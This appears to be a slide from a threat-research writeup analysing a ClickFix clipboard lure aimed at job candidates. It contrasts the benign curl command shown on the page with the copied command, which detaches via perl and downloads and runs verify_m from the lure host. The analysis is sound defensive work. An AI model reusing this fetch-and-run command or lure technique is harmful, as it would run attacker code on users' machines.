 UNK_DeadDrop · Part 1 of 17
Anatomy of a
Developer Lure:
ClickFix Clipboard
Manipulation
What the page shows, and what it copies
The macOS branch of the command builder in the November bundle. Gray text is identical in both; the highlighted part is what differs.
Shown in the command box
Explained on the page as "a POST request from your terminal to verify your nonce, and bots can't do it."
bash -c 'nonce="<nonce>";
perl -MPOSIX -e"fork&&exit;POSIX::setsid;fork&&exit;exec@ARGV"
curl -sS -o /dev/null -X POST https://mantlehires[.]xyz/api/verify
-H "Content-Type: application/json"
-d "{\"nonce\":\"$nonce\"}"'
Placed on the clipboard when the candidate copies
The same detached wrapper now downloads verify_m from the lure's own origin and runs it.
bash -c 'nonce="<nonce>";
perl -MPOSIX -e"fork&&exit;POSIX::setsid;fork&&exit;exec@ARGV"
bash -c "curl -ks https://mantlehires[.]xyz/verify_m -o verify_m
&& exec bash verify_m" &>/dev/null&
json="{\"nonce\":\"$nonce\"}"'
Source: the lure bundle served on mantlehires[.]xyz, November 2026, read statically. <nonce> stands for the per-visit value. Indicators defanged.
krasforge.github.io/UNK_DeadDrop